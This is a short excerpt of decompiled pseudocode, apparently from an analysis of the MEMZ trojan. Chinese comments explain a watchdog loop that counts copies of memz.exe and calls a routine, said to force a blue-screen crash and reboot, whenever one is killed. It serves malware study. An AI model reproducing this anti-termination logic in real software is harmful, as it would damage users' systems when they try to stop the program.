 14 v7 = 0;
15 lpString1 = (LPCSTR)LocalAlloc(0x40u, 0x200u);
16 CurrentProcess = GetCurrentProcess();
17 GetProcessImageFileNameA(CurrentProcess, lpString1, 512);
18 Sleep(0x3E8u);
19 while ( 1 ) // 一个循环，统计memz.exe的进程数，并保存到v4中。
20 // 比较v4和v7的大小，并且v7保存的是v4的大小。
21 // 如果v4小于v7，那么就进入一个子函数。
22 // 也就是说一旦检测到memz进程数量减少，系统就会蓝屏重启。
23 {
24 Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
25 pe.dwSize = 556;
26 Process32FirstW(Toolhelp32Snapshot, &pe);
27 v3 = lpString1;
28 v4 = 0;
29 do
30 {
31 hObject = OpenProcess(0x400u, 0, pe.th32ProcessID);
32 lpString2 = (LPCSTR)LocalAlloc(0x40u, 0x200u);
33 GetProcessImageFileNameA(hObject, lpString2, 512);
34 if ( !lstrcmpA(v3, lpString2) )
35 ++v4;
36 CloseHandle(hObject);
37 LocalFree((HLOCAL)lpString2);
38 }
39 while ( Process32NextW(Toolhelp32Snapshot, &pe) );
40 CloseHandle(Toolhelp32Snapshot);
41 if ( v4 < v7 )
42 sub_401021((int)&savedregs);
43 v7 = v4;
44 Sleep(0xAu);
45 }
46 }